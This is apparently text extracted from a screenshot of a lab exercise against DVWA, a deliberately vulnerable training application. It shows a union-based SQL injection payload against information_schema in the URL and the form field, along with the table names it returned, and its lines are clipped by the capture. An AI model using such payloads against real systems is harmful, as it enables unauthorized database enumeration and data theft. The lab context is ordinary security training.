 10.151.34.170/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name li
irst name:
urname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name li
irst name:
urname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name li
irst name:
urname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name li
irst name:
urname: users_grouppermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name li
irst name:
urname: users_groups